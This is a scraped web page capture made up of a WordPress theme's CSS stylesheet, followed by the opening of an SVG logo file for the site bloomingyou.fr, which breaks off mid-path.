img{border:0;border-radius:0;box-shadow:none;margin-bottom:0;margin-top:0;padding:0}.wp-caption.alignleft+ul,.wp-caption.alignleft+ol{list-style-position:inside}.site{background-color:#fff;margin:0 auto;max-width:1005px;width:100%}.site-main{z-index:100;position:relative}.site-main .sidebar-container{height:0;position:absolute;top:40px;width:100%;z-index:1}.site-main .sidebar-inner{margin:0 auto;max-width:1040px}.separator{background:var(--wpr-bg-c1e5da36-cbb7-48fb-b5d1-f56ecd9a64c3) no-repeat center;height:5px;display:block;margin:20px 0}article:last-child{background:transparent}.heateor_sss_sharing_ul{padding-bottom:66px}article:last-child .heateor_sss_sharing_ul{padding-bottom:45px}.entry-header{display:none}article:first-child .entry-header{display:block}.entry-meta{clear:both;font-size:14px}.entry-date{float:right;color:#000;font-size:11px;display:none}.entry-meta a{color:#bc360a}.entry-meta a:hover{color:#bc360a}.entry-meta>span{margin-right:20px}.entry-meta>span:last-child{margin-right:0}.featured-post:before{content:"\f308";margin-right:2px}.comments-link a:before{content:"\f300";margin-right:2px;position:relative;top:-1px}.entry-meta .author a:before{content:"\f304";position:relative;top:-1px}.categories-links a:first-child:before{content:"\f301"}.categories-links,.edit-link{display:none}.tags-links a:first-child:before{content:"\f302";position:relative;top:-1px}.edit-link a:before{content:"\f411";position:relative;top:-1px}.single-author .entry-meta .author,.sticky.format-standard .entry-meta .date,.sticky.format-audio .entry-meta .date,.sticky.format-chat .entry-meta .date,.sticky.format-image .entry-meta .date,.sticky.format-gallery .entry-meta .date{display:none}.entry-content{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;word-wrap:break-word}.entry-content a,.comment-content a{color:#bc360a}.entry-content a:hover,.comment-content a:hover{color:#ea9629}.entry-content .more-link{white-space:nowrap}.entry-content blockquote{font-size:24px}.entry-content blockquote cite,.entry-content blockquote small{font-size:16px}footer.entry-meta{margin-top:24px}.format-standard footer.entry-meta{margin-top:0}.page-links{clear:both;font-size:16px;font-style:italic;font-weight:400;line-height:2.2;margin:20px 0;text-transform:uppercase}.page-links a,.page-links>span{background:#fff;border:1px solid #fff;padding:5px 10px;text-decoration:none}.format-status .entry-content .page-links a,.format-gallery .entry-content .page-links a,.format-chat .entry-content .page-links a,.format-quote .entry-content .page-links a,.page-links a{background:#e63f2a;border:1px solid #e63f2a;color:#fff}.format-gallery .entry-content .page-links a:hover,.format-audio .entry-content .page-links a:hover,.format-status .entry-content .page-links a:hover,.format-video .entry-content .page-links a:hover,.format-chat .entry-content .page-links a:hover,.format-quote .entry-content .page-links a:hover,.page-links a:hover{background:#fff;color:#e63f2a}.format-status .entry-content .page-links>span,.format-quote .entry-content .page-links>span{background:none}.page-links .page-links-title{background:transparent;border:none;margin-right:20px;padding:0}.format-video,.post-format-video{background-color:white!important}.hentry .mejs-mediaelement,.hentry .mejs-container .mejs-controls{background:#220e10}.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#fff}.hentry .mejs-controls .mejs-time-rail .mejs-time-current{background:#ea9629}.hentry .mejs-controls .mejs-time-rail .mejs-time-total,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:#595959}.hentry .mejs-controls .mejs-time-rail span,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{border-radius:0}.gallery{margin-bottom:20px;margin-left:-4px}.gallery-item{float:left;margin:0 4px 4px 0;overflow:hidden;position:relative}.gallery-columns-1.gallery-size-medium,.gallery-columns-1.gallery-size-thumbnail,.gallery-columns-2.gallery-size-thumbnail,.gallery-columns-3.gallery-size-thumbnail{display:table;margin:0 auto 20px}.gallery-columns-1 .gallery-item,.gallery-columns-2 .gallery-item,.gallery-columns-3 .gallery-item{text-align:center}.gallery-columns-4 .gallery-item{max-width:23%;max-width:-webkit-calc(25% - 4px);max-width:calc(25% - 4px)}.gallery-columns-5 .gallery-item{max-width:19%;max-width:-webkit-calc(20% - 4px);max-width:calc(20% - 4px)}.gallery-columns-6 .gallery-item{max-width:15%;max-width:-webkit-calc(16.7% - 4px);max-width:calc(16.7% - 4px)}.gallery-columns-7 .gallery-item{max-width:13%;max-width:-webkit-calc(14.28% - 4px);max-width:calc(14.28% - 4px)}.gallery-columns-8 .gallery-item{max-width:11%;max-width:-webkit-calc(12.5% - 4px);max-width:calc(12.5% - 4px)}.gallery-columns-9 .gallery-item{max-width:9%;max-width:-webkit-calc(11.1% - 4px);max-width:calc(11.1% - 4px)}.gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n),.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-4 .gallery-item:nth-of-type(4n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-6 .gallery-item:nth-of-type(6n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-8 .gallery-item:nth-of-type(8n),.gallery-columns-9 .gallery-item:nth-of-type(9n){margin-right:0}.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1){clear:left}.gallery-caption{background-color:rgba(0,0,0,.7);box-sizing:border-box;color:#fff;font-size:14px;line-height:1.3;margin:0;max-height:50%;opacity:0;padding:2px 8px;position:absolute;bottom:0;left:0;text-align:left;-webkit-transition:opacity 400ms ease;transition:opacity 400ms ease;width:100%}.gallery-caption:before{box-shadow:0 -10px 15px #000 inset;content:"";height:100%;min-height:49px;position:absolute;left:0;top:0;width:100%}.gallery-item:hover .gallery-caption{opacity:1}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.format-aside{background-color:#f7f5e7}.blog .format-aside:first-of-type,.single .format-aside:first-of-type,.format-aside+.format-aside,.format-aside+.format-link,.format-link+.format-aside{box-shadow:inset 0 2px 2px rgba(173,165,105,.2)}.format-aside .entry-meta{margin-top:0}.format-aside blockquote{font-size:100%;font-weight:400}.format-aside cite{font-size:100%;text-transform:none}.format-aside cite:before{content:"\2014";margin-right:5px}.format-audio{background-color:#db572f}.format-audio .entry-title{font-size:28px;font-weight:700}.format-audio .entry-content:before{content:"\f109";float:left;font-size:64px;position:relative;top:4px}.format-audio .entry-content a,.format-audio .entry-meta a,.format-audio .entry-content a:hover,.format-audio .entry-meta a:hover{color:#fbfaf3}.format-audio .audio-content{background:var(--wpr-bg-fe2e103d-87f8-4252-8b7d-9797658100a6) repeat-y left top;background-size:4px 4px;float:right;padding-left:35px;width:80%;width:-webkit-calc(100% - 85px);width:calc(100% - 85px)}.format-audio .wp-audio-shortcode{height:30px!important;margin:20px 0;max-width:400px!important}.format-audio audio{max-width:100%!important}.format-chat{background-color:#eadaa6}.format-chat .entry-title{font-size:28px;font-weight:700}.format-chat .entry-meta a,.format-chat .entry-content a{color:#722d19}.format-chat .entry-meta .date a:before{content:"\f108";margin-right:2px}.format-chat .entry-meta .author{display:none}.format-chat .chat{margin:0}.format-chat .chat .chat-timestamp{color:#722d19;float:right;font-size:12px;font-weight:400;margin:5px 10px 0}.format-chat .chat .fn{font-style:normal}.format-gallery{background-color:#fbca3c}.format-gallery .entry-header{margin-bottom:15px}.format-gallery .entry-title{font-size:50px;font-weight:400;margin:0}.format-gallery .entry-meta a,.format-gallery .entry-content a{color:#722d19}.format-image .entry-title{font-size:28px;font-weight:700}.format-image .categories-links,.format-image .tags-links{display:none}.format-link{background-color:#f7f5e7}.blog .format-link:first-of-type,.single .format-link:first-of-type{box-shadow:inset 0 2px 2px rgba(173,165,105,.2)}.format-link .entry-header,.format-link .entry-content p:last-child{margin-bottom:0}.format-link .entry-title{color:#ca3c08;display:inline;font:300 italic 20px "Source Sans Pro",Helvetica,sans-serif;margin-right:20px}.format-link .entry-title a{color:#bc360a}.format-link div.entry-meta{display:inline}.format-standard .wp-video,.format-standard .wp-audio-shortcode,.format-audio .wp-audio-shortcode,.format-standard .video-player{margin-bottom:24px}.format-quote{background-color:#210d10}.format-quote .entry-content,.format-quote .entry-meta{color:#f7f5e7}.format-quote .entry-content blockquote{font-size:28px;margin:0}.format-quote .entry-content a,.format-quote .entry-meta a,.format-quote .linked{color:#e63f2a}.format-quote .entry-content cite a{border-bottom:1px dotted #fff;color:#fff}.format-quote .entry-content cite a:hover{text-decoration:none}.format-quote blockquote small,.format-quote blockquote cite{display:block;font-size:16px}.format-quote blockquote{font-style:italic;font-weight:300;padding-left:75px;position:relative}.format-quote blockquote:before{content:'\201C';font-size:140px;font-weight:400;line-height:.8;padding-right:25px;position:absolute;left:-15px;top:-3px}.format-quote .entry-meta .author{display:none}.format-status{background-color:#722d19;padding:0}.format-status .entry-content,.format-status .entry-meta{padding-left:35px;position:relative}.format-status .entry-content a{color:#eadaa6}.format-status .entry-meta a{color:#f7f5e7}.sidebar .format-status .entry-content,.sidebar .format-status .entry-meta{padding-left:95px}.format-status .entry-content:before,.format-status .entry-meta:before{background:var(--wpr-bg-dfd9c2f3-e6ff-483a-8e1d-1c11f01d7213) repeat-y left bottom;background-size:4px 4px;content:"";display:block;height:100%;position:absolute;left:10px;top:0;width:1px}.sidebar .format-status .entry-content:before,.sidebar .format-status .entry-meta:before{left:70px}.format-status .categories-links,.format-status .tags-links{display:none}.format-status .entry-meta:before{background-position:left top}.format-status .entry-content{color:#f7f5e7;font-size:24px;font-style:italic;font-weight:300;padding-bottom:30px;padding-top:40px;position:relative}.format-status .entry-content p:first-child:before{background-color:rgba(0,0,0,.65);content:"";height:3px;margin-top:13px;position:absolute;left:4px;width:13px}.sidebar .format-status .entry-content>p:first-child:before{left:64px}.format-status .entry-content p:last-child{margin-bottom:0}.format-status .entry-meta{margin-top:0;padding-bottom:40px}.format-status .entry-meta .date a:before{content:"\f105"}.format-video{background-color:#db572f}.format-video .entry-content a,.format-video .entry-meta a,.format-video .entry-content a:hover,.format-video .entry-meta a:hover{color:#fbfaf3}.format-video .entry-title{font-size:50px;font-weight:400}.format-video .entry-meta{color:#220e10}.attachment .hentry{background-color:#e8e5ce;margin:0;padding:0}.attachment .entry-header{margin-bottom:0;max-width:1040px;padding:30px 0}.attachment .entry-title{display:inline-block;float:left;font:300 italic 30px "Source Sans Pro",Helvetica,sans-serif;margin:0}.attachment .entry-title:before{content:"\f416";font-size:32px;margin-right:10px}.attachment .entry-meta{clear:none;color:inherit;float:right;max-width:604px;padding:9px 0 0;text-align:right}.hentry.attachment:not(.image-attachment) .entry-meta{max-width:104px}.attachment footer.entry-meta{display:none}.attachment-meta:before{content:"\f307"}.full-size-link a:before{content:"\f402"}.full-size-link:before{content:none}.attachment .entry-meta a,.attachment .entry-meta .edit-link:before,.attachment .full-size-link:before{color:#ca3c08}.attachment .entry-content{background-color:#fff;max-width:100%;padding:40px 0}.image-navigation{margin:0 auto;max-width:1040px;position:relative}.image-navigation a:hover{text-decoration:none}.image-navigation .nav-previous,.image-navigation .nav-next{position:absolute;top:50px}.image-navigation .nav-previous{left:0}.image-navigation .nav-next{right:0}.image-navigation .meta-nav{font-size:32px;font-weight:300;vertical-align:-4px}.attachment .entry-attachment,.attachment .type-attachment p{margin:0 auto;max-width:724px;text-align:center}.attachment .entry-attachment .attachment{display:inline-block}.attachment .entry-caption{text-align:left}.attachment .entry-description{margin:20px auto 0;max-width:604px}.attachment .entry-caption p:last-child,.attachment .entry-description p:last-child{margin:0}.attachment .site-main .sidebar-container{display:none}.attachment .entry-content .mejs-audio{max-width:400px;margin:0 auto}.attachment .entry-content .wp-video{margin:0 auto}.attachment .entry-content .mejs-container{margin-bottom:24px}.navigation li a,.navigation li a:hover,.navigation li.active a,.navigation li.disabled{color:#fff;text-decoration:none}.navigation li{display:inline;font-size:14px;font-family:"open sans"}.navigation li a,.navigation li a:hover,.navigation li.active a,.navigation li.disabled{background-color:#f3cb58;cursor:pointer;padding:12px;padding:.75rem;text-transform:uppercase}.navigation li a:hover,.navigation li.active a{background-color:#f3cb58;color:#fff}.navigation .nav-previous{float:left}.navigation .nav-next{float:right}.navigation a{color:#bc360a}.navigation a:hover{color:#f5d371;text-decoration:none}.paging-navigation{padding:40px 0}.paging-navigation .nav-links{margin:0 auto;max-width:604px;width:100%}.sidebar .paging-navigation .nav-links{max-width:1040px;padding:0 376px 0 60px}.paging-navigation .nav-next{padding:13px 0}.paging-navigation a{color:#666;font-size:16px;font-weight:600}.paging-navigation .meta-nav{border-radius:50%;color:#fff;display:inline-block;font-size:26px;padding:3px 0 8px;text-align:center;width:50px}.paging-navigation .nav-previous .meta-nav{margin-right:10px}.paging-navigation .nav-next .meta-nav{margin-left:10px}.post-navigation{background-color:#fff;color:#ca3c08;font-size:20px;font-style:italic;font-weight:300;padding:20px 0;margin:28px auto auto;max-width:544px}.post-navigation .nav-links{margin:0 auto;max-width:1040px}.sidebar .post-navigation .nav-links{padding:0 376px 0 60px}.post-navigation a[rel="next"]{float:right;text-align:right}.author-info{margin:0 auto;max-width:604px;padding:30px 0 10px;text-align:left;width:100%}.author.sidebar .author-info{max-width:1040px;padding:30px 376px 10px 60px}.single .author-info{padding:50px 0 0}.author-avatar .avatar{float:left;margin:0 30px 30px 0}.single-format-status .author-description{color:#f7f5e7}.author-description .author-title{clear:none;font:300 italic 20px "Source Sans Pro",Helvetica,sans-serif;margin:0 0 8px}.author-link{color:#ca3c08;margin-left:2px}.author.archive .author-link{display:none}.archive-header{background-color:#e8e5ce}.archive-title,.archive-meta{font:300 italic 30px "Source Sans Pro",Helvetica,sans-serif;margin:0 auto;max-width:1040px;padding:30px 0;width:100%}.archive-meta{font-size:16px;font-style:normal;font-weight:400;margin-top:-15px;padding:0 0 11px}.sidebar .archive-meta{padding-right:316px}.page-title{font:300 italic 30px "Source Sans Pro",Helvetica,sans-serif;margin:0 auto;max-width:1040px;padding:30px 0;width:100%}.page-content{margin:0 auto;max-width:604px;padding:40px 0;width:100%}.sidebar .page-content{margin:0 auto;max-width:1040px;padding:40px 376px 40px 60px}.error404 .page-header{background-color:#fff}.error404 .page-title{line-height:.6;margin:0;padding:300px;position:relative;text-align:center;width:auto}.error404 .page-title:before{color:#e8e5ce;content:"\f423";font-size:964px;line-height:.6;overflow:hidden;position:absolute;left:7px;top:28px}.error404 .page-header,.error404 .page-content{margin:0 auto;max-width:1040px;padding-bottom:40px;width:100%;text-align:center}.comments-title,.comment-list,.comment-reply-title,.must-log-in,.comment-respond .comment-form,.comment-respond iframe{display:block;margin-left:auto;margin-right:auto;width:100%;position:relative}.sidebar .comments-title,.sidebar .comment-list,.sidebar .must-log-in,.sidebar .comment-reply-title,.sidebar .comment-navigation,.sidebar .comment-respond .comment-form{max-width:1040px;padding-left:60px;padding-right:376px}.comments-title{font:300 italic 28px "Source Sans Pro",Helvetica,sans-serif}.comment-list,.comment-list .children{list-style-type:none;padding:0}.comment-list>li:after,.comment-list .children>li:before{content:"";display:block;height:1px;width:100%;margin-bottom:35px}.comment-list>li:last-child:after{display:none}.comment-body{padding:24px 0;position:relative}.comment-author{float:left;max-width:74px}.comment-author .avatar{display:block;margin-bottom:10px}.comment-author .fn{word-wrap:break-word}.comment-author .fn,.comment-author .url,.comment-reply-link,.comment-reply-login{color:#bc360a;font-size:14px;font-style:normal;font-weight:400}.says{display:none}.no-avatars .comment-author{margin:0 0 5px;max-width:100%;position:relative}.no-avatars .comment-metadata,.no-avatars .comment-content,.no-avatars .comment-list .reply{width:100%}.bypostauthor>.comment-body .fn:before{content:"\f408";vertical-align:text-top}.comment-list .edit-link{margin-left:20px}.comment-metadata,.comment-awaiting-moderation,.comment-content,.comment-list .reply{float:right;width:79%;width:-webkit-calc(100% - 124px);width:calc(100% - 124px);word-wrap:break-word}.comment-meta,.comment-meta a{color:#a2a2a2;font-size:13px}.comment-meta a:hover{color:#ea9629}.comment-metadata{margin-bottom:20px}.ping-meta{color:#a2a2a2;font-size:13px;line-height:2}.comment-awaiting-moderation{color:#a2a2a2}.comment-awaiting-moderation:before{content:"\f414";margin-right:5px;position:relative;top:-2px}.comment-respond{padding:30px 0;padding-top:10px}.comment .comment-respond{margin-bottom:20px;padding:20px}.comment-reply-title small a{color:#131310;display:inline-block;float:right;height:16px;overflow:hidden;width:16px}.comment-reply-title small a:hover{color:#ed331c;text-decoration:none}.comment-reply-title small a:before{content:"\f406";vertical-align:top}.sidebar .comment-list .comment-reply-title,.sidebar .comment-list .comment-respond .comment-form{padding:0}.comment-form .comment-notes{margin-bottom:15px}.comment-form .comment-form-author,.comment-form .comment-form-email,.comment-form .comment-form-url{margin-bottom:0}.comment-form [for="author"],.comment-form [for="email"],.comment-form [for="url"],.comment-form [for="comment"]{float:left;padding:5px 0;width:120px}.comment-form .required{color:#ed331c}.comment-form input[type="text"],.comment-form input[type="email"],.comment-form input[type="url"]{max-width:270px;width:60%}.comment-form textarea{width:100%}.form-allowed-tags,.form-allowed-tags code{color:#686758;font-size:12px}.form-allowed-tags code{font-size:10px;margin-left:3px}.comment-list .pingback,.comment-list .trackback{padding-top:24px}.comment-navigation{font-size:20px;font-style:italic;font-weight:300;margin:0 auto;max-width:604px;padding:20px 0 30px;width:100%}.no-comments{background-color:#f7f5e7;font-size:20px;font-style:italic;font-weight:300;margin:0;padding:40px 0;text-align:center}.sidebar .no-comments{padding-left:60px;padding-right:376px}.site-main .mu_register{margin:0 auto;max-width:604px;width:100%}.mu_alert{margin-top:25px}.site-main .mu_register input[type="submit"],.site-main .mu_register #blog_title,.site-main .mu_register #user_email,.site-main .mu_register #blogname,.site-main .mu_register #user_name{font-size:inherit;width:270px}.site-main .mu_register input[type="submit"]{width:auto}.site-main .widget-area{float:right;width:300px}.widget ul,.widget ol{list-style-type:none;margin:0;padding:0}.widget li{padding:5px 0}.widget .children li:last-child{padding-bottom:0}.widget li>ul,.widget li>ol{margin-left:20px}.search-form .search-submit{display:none}.widget_rss .rss-date{display:block}.widget_rss .rss-date,.widget_rss li>cite{color:#a2a2a2}.widget_calendar table,.widget_calendar td{border:0;border-collapse:separate;border-spacing:1px}.widget_calendar caption{font-size:14px;margin:0}.widget_calendar th,.widget_calendar td{padding:0;text-align:center}.widget_calendar a{display:block}.widget_calendar a:hover{background-color:rgba(0,0,0,.15)}.widget_calendar tbody td{background-color:rgba(255,255,255,.5)}.site-footer .widget_calendar tbody td{background-color:rgba(255,255,255,.05)}.widget_calendar tbody .pad,.site-footer .widget_calendar tbody .pad{background-color:transparent}.site-footer{background-color:transparent;color:#686758;font-size:15px;text-align:center}.site-footer .widget-area,.sidebar .site-footer{text-align:left}.site-footer a{color:#686758}.site-footer .sidebar-container{background-color:transparent;padding:20px 0}.site-footer .widget-area{margin:0 auto;max-width:1040px;width:100%}.sidebar .site-footer .widget-area{max-width:724px;position:relative;left:-158px}.site-footer .widget{background:transparent;color:#000;float:left;margin-right:20px;width:712px;text-align:center}.sidebar .site-footer .widget{width:228px}.sidebar .site-footer .widget:nth-of-type(4),.sidebar .site-footer .widget:nth-of-type(3){margin-right:0}.site-footer .widget a{color:#e6402a}.site-footer .widget-title,.site-footer .widget-title a,.site-footer .wp-caption-text{color:#000}.site-info{margin:0 auto;max-width:712px;padding:10px 0;width:100%}#wpstats{display:block;margin:-10px auto 0}@-ms-viewport{width:device-width}@viewport{width:device-width}@media (max-width:1599px){.site{border:0}}@media (max-width:1069px){.sidebar img.alignleft,.sidebar .wp-caption.alignleft{margin-left:0}.sidebar img.alignright,.sidebar .wp-caption.alignright{margin-right:0}.error404 .page-header{margin-left:auto;max-width:604px;width:100%}.archive-header,.search .page-header,.archive .page-header,.blog .page-header,.error404 .page-content,.search .page-content,.archive .page-content,.attachment .entry-header,.attachment .entry-content,.post-navigation .nav-links,.sidebar .site-info,.site-footer .widget-area{padding-left:20px;padding-right:20px}.error404 .page-title{font-size:24px;padding:180px}.error404 .page-title:before{font-size:554px}.attachment .image-navigation{max-width:724px}.image-navigation .nav-previous,.image-navigation .nav-next{position:static}.site-main .widget-area{margin-right:60px}}@media (max-width:999px){.sidebar .entry-header,.sidebar .entry-content,.sidebar .entry-summary,.sidebar .entry-meta,.sidebar .comment-list,.sidebar .comment-reply-title,.sidebar .comment-navigation,.sidebar .comment-respond .comment-form,.sidebar .featured-gallery,.sidebar .post-navigation .nav-links,.author.sidebar .author-info{max-width:604px;padding-left:0;padding-right:0}.sidebar .site-info,.search.sidebar .page-content,.blog.sidebar .page-content,.attachment .entry-header,.sidebar .comments-title{max-width:604px}.sidebar .archive-meta,.attachment .entry-header,.search.sidebar .page-content,.blog.sidebar .page-content,.sidebar .site-info,.sidebar .comments-title,.sidebar .no-comments{padding-left:0;padding-right:0}.attachment .entry-meta{float:left;text-align:left;width:100%}.attachment .entry-content{max-width:100%;padding:40px 0}.format-status .entry-content{padding-top:40px}.format-status .entry-meta{padding-bottom:40px}.sidebar .format-status .entry-content,.sidebar .format-status .entry-meta{padding-left:35px}.sidebar .format-status .entry-content:before,.sidebar .format-status .entry-meta:before{left:10px}.sidebar .format-status .entry-content p:first-child:before{left:4px}.sidebar .paging-navigation .nav-links{padding:0 60px}.site-main .sidebar-container{height:auto;margin:0 auto;max-width:604px;position:relative;top:20px}.site-main .widget-area{float:none;margin:0;width:100%}.sidebar .site-footer .widget-area{max-width:100%;left:0}}@media (max-width:767px){.site-header .home-link{min-height:0}.editol{margin-top:70px!important}.entry-content img.alignleft,.entry-content .wp-caption.alignleft{margin-left:0}.entry-content img.alignright,.entry-content .wp-caption.alignright{margin-right:0}.attachment .image-navigation,.attachment .entry-attachment .attachment{max-width:604px;padding:0;width:100%}.gallery-caption{display:none}.site-header .home-link.editoa{padding-bottom:50px}}#content .format-status .entry-content,#content .format-status .entry-met{padding-left:35px}.menu-toggle{cursor:pointer;display:inline-block;font:bold 16px/1.3 "Source Sans Pro",Helvetica,sans-serif;margin:0}.menu-toggle,.menu-toggle:hover,.menu-toggle:focus,.menu-toggle:active{background:none;border:none;color:#141412;padding:12px 0 12px 20px}.menu-toggle:focus{outline:thin dotted}.menu-toggle:after{content:"\f502";font-size:12px;padding-left:8px;vertical-align:-4px}.toggled-on .menu-toggle:after{content:"\f500";vertical-align:2px}.toggled-on .nav-menu,.toggled-on .nav-menu>ul{display:block;margin-left:0;padding:0;width:100%}.toggled-on li,.toggled-on .children{display:block}.toggled-on .nav-menu li>ul{background-color:transparent;display:block;float:none;margin-left:20px;position:relative;left:auto;top:auto}.toggled-on .nav-menu li>ul a{color:#141412;width:auto}.toggled-on .nav-menu li:hover>a,.toggled-on .nav-menu .children a{background-color:transparent;color:#141412}.toggled-on .nav-menu>li a:hover,.toggled-on .nav-menu>ul a:hover{background-color:#db572f;color:#fff}.toggled-on .nav-menu>li a:focus,.toggled-on .nav-menu>ul a:focus{background-color:#220e10;color:#fff}ul.nav-menu,div.nav-menu>ul{display:none}#content .featured-gallery{padding-left:24px}.gallery-columns-1 .gallery-item{margin-right:0;width:100%}.entry-title,.format-chat .entry-title,.format-image .entry-title,.format-gallery .entry-title,.format-video .entry-title{font-size:22px;font-weight:700}.format-quote blockquote,.format-status .entry-content{font-size:18px}.format-quote blockquote small,.format-quote blockquote cite{font-size:13px}.error404 .page-title{padding:40px 0 0}.error404 .page-title:before{content:normal}.comment-author{margin-right:30px}.comment-author .avatar{height:auto;max-width:100%}.comment-metadata,.comment-content,.comment-list .reply{width:70%;width:-webkit-calc(100% - 104px);width:calc(100% - 104px)}.comment-form input[type="text"],.comment-form input[type="email"],.comment-form input[type="url"]{width:-webkit-calc(100% - 120px);width:calc(100% - 120px);width:100%;max-width:100%}.comment-form textarea{height:80px}.format-audio .entry-content:before{display:none}.format-audio .audio-content{background-image:none;float:none;padding-left:0;width:auto}}@media (max-width:359px){.home-link img{width:220px}.site-title{font-weight:400}.gallery{margin-left:0}.gallery .gallery-item,.gallery-columns-2.gallery-size-thumbnail .gallery-item{max-width:none;width:49%;width:-webkit-calc(50% - 4px);width:calc(50% - 4px)}.gallery-columns-1.gallery-size-medium,.gallery-columns-1.gallery-size-thumbnail,.gallery-columns-2.gallery-size-thumbnail,.gallery-columns-3.gallery-size-thumbnail{display:block}.gallery-columns-1 .gallery-item,.gallery-columns-1.gallery-size-medium .gallery-item,.gallery-columns-1.gallery-size-thumbnail .gallery-item{text-align:center;width:98%;width:-webkit-calc(100% - 4px);width:calc(100% - 4px)}.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-9 .gallery-item:nth-of-type(9n){margin-right:4px}.gallery br{display:none}.gallery .gallery-item:nth-of-type(even){margin-right:0}.comment-author{margin:0 0 5px;max-width:100%}.comment-author .avatar{display:inline;margin:0 5px 0 0;max-width:20px}.comment-metadata,.comment-content,.comment-list .reply{width:100%}}@media print,(-o-min-device-pixel-ratio:5/4),(-webkit-min-device-pixel-ratio:1.25),(min-resolution:120dpi){.site-header .search-field{}.format-audio .audio-content,.format-status .entry-content:before,.format-status .entry-meta:before,.comment-list>li:after,.comment-list .children>li:before{background-image:var(--wpr-bg-1be659a6-b456-4f3b-89ac-276fe7164a98)}}@media print{body{background:none!important;color:#000;font-size:10pt}footer a[rel="bookmark"]:link:after,footer a[rel="bookmark"]:visited:after{content:" [" attr(href) "] "}.site{max-width:98%}.site-header{background-image:none!important}.site-header .home-link{max-width:none;min-height:0}.site-title{color:#000;font-size:21pt}.site-description{font-size:10pt}.author-avatar,.site-footer,.comment-respond,.comments-area .comment-edit-link,.comments-area .reply,.comments-link,.entry-meta .edit-link,.page-links,.site-content nav,.widget-area,.main-navigation,.navbar,.more-link{display:none}.entry-header,.entry-content,.entry-summary,.entry-meta{margin:0;width:100%}.page-title,.entry-title{font-size:21pt}.entry-meta,.entry-meta a{color:#444;font-size:10pt}.entry-content img.alignleft,.entry-content .wp-caption.alignleft{margin-left:0}.entry-content img.alignright,.entry-content .wp-caption.alignright{margin-right:0}.format-image .entry-content .size-full{margin:0}.hentry{background-color:#fff}.comments-area>li.comment{background:none;position:relative;width:auto}.comment-metadata{float:none}.comment-author .fn,.comment-reply-link,.comment-reply-login{color:#333}}*{box-sizing:border-box}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/logo.svg
body_size: 810
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1852 263" style="enable-background:new 0 0 1852 263;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#010101;}
	.st1{fill:#FFD204;}
</style>
<g>
	<path class="st0" d="M1804.9,80.3c0,8.7-7.1,15.8-15.8,15.8c-8.7,0-15.8-7.1-15.8-15.8s7.1-15.8,15.8-15.8S1804.9,71.6,1804.9,80.3
		L1804.9,80.3L1804.9,80.3z"/>
	<path class="st0" d="M1737.5,80.6c0,8.7-7.1,15.8-15.8,15.8c-8.7,0-15.8-7.1-15.8-15.8s7.1-15.8,15.8-15.8
		C1730.4,64.8,1737.5,71.9,1737.5,80.6L1737.5,80.6z"/>
	<path class="st1" d="M100.9,131.4H52.7V173h49.5c18.4,0,29.5-6.5,29.5-20.6v-0.5C131.7,139.2,122.3,131.4,100.9,131.4L100.9,131.4
		L100.9,131.4z M121.2,76.1c0-12.4-9.7-19.5-27.3-19.5H52.7v40.1h38.4c18.4,0,30-6,30-20V76.1L121.2,76.1L121.2,76.1z M12.1,20.1h88
		c21.7,0,38.7,6,49.5,16.8c8.7,8.7,13,19.2,13,32.2v0.5c0,21.4-11.4,33.3-24.9,40.9c21.9,8.4,35.4,21.1,35.4,46.5v0.5
		c0,34.6-28.1,52-70.9,52H12.1V20.1L12.1,20.1L12.1,20.1z"/>
	<polygon class="st1" points="205.1,12 246.2,12 246.2,209.6 205.1,209.6 205.1,12 	"/>
	<path class="st1" d="M394.2,137.9v-0.5c0-21.4-15.4-40.1-38.2-40.1c-22.7,0-37.6,18.1-37.6,39.5v0.5c0,21.4,15.4,40.1,38.2,40.1
		S394.2,159.2,394.2,137.9L394.2,137.9L394.2,137.9z M277.8,137.9v-0.5c0-41.7,33.6-75.5,78.7-75.5c45.2,0,78.2,33.3,78.2,75v0.5
		c0,41.7-33.6,75.5-78.8,75.5C310.9,212.8,277.8,179.5,277.8,137.9L277.8,137.9z"/>
	<path class="st1" d="M573.9,137.9v-0.5c0-21.4-15.4-40.1-38.2-40.1c-22.7,0-37.6,18.1-37.6,39.5v0.5c0,21.4,15.4,40.1,38.2,40.1
		C559,177.4,573.9,159.2,573.9,137.9L573.9,137.9L573.9,137.9z M457.5,137.9v-0.5c0-41.7,33.6-75.5,78.8-75.5
		c45.2,0,78.2,33.3,78.2,75v0.5c0,41.7-33.6,75.5-78.8,75.5C490.5,212.8,457.5,179.5,457.5,137.9L457.5,137.9L457.5,137.9z"/>
	<path class="st1" d="M644.3,64.5h41.1v20.6c9.5-12.2,21.9-23.3,42.8-23.3c18.9,0,33.3,8.4,40.9,23c12.7-14.9,27.9-23,47.6-23
		c30.6,0,49,18.4,49,53.3v94.4h-41.1v-80.9c0-19.5-8.7-29.5-24.1-29.5c-15.4,0-24.9,10-24.9,29.5v80.9h-41.1v-80.9
